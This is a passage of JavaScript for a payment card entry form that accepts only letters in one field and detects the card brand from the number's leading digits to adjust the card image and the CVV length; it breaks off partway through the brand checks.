 function ValidateAlpha(evt)
{var keyCode = (evt.which) ? evt.which : evt.keyCode
if ((keyCode < 65 || keyCode > 90) && (keyCode < 97 || keyCode > 123) && keyCode != 32)
return false;
return true;}
function type_carte(){
var get_value = document.getElementById('tpcc').value;
var type = get_value.substring(0,2);
var other = get_value.substring(0,1);
if(other == "4"){
document.getElementById("card").style.backgroundPosition = "0px 1px";
document.getElementById("cvv").maxLength ="3"
}else if(other == "5"){
document.getElementById("card").style.backgroundPosition = "0px -28px";
document.getElementById("cvv").maxLength ="3"
}
/*Amex Card*/
else if(type == "34"){
document.getElementById("card").style.backgroundPosition = "0px -57px";
document.getElementById('cont_in').style.display ="none"
document.getElementById('type_cvv').style.backgroundPosition ="0px -462px";
document.getElementById("cvv").maxLength ="4"
}
else if(type == "37"){
document.getElementById("card").style.backgroundPosition = "0px -57px";
document.getElementById('cont_in').style.display ="none"
document.getElementById('type_cvv').style.backgroundPosition ="0px -462px";
document.getElementById("cvv").maxLength ="4"
}
/*End Amex Card*/
/*blue Card*/
else if(type == "30"){
document.getElementById("card").style.backgroundPosition = "0px -116px";
document.getElementById('cont_in').style.display ="none"
} else if(type == "36"){
document.getElementById("card").style.backgroundPosition = "0px -116px";
document.getElementById('cont_in').style.display ="none"
}
else if(type == "38"){
document.getElementById("card").style.backgroundPosition = "0px -116px";
document.getElementById('cont_in').style.display ="none"
}
/*End blue Card*/
else if(other == "6"){
document.getElementById("card").style.backgroundPosition = "0px -86px";
document.getElementById('cont_in').style.display ="none"
}
else if(type == "35"){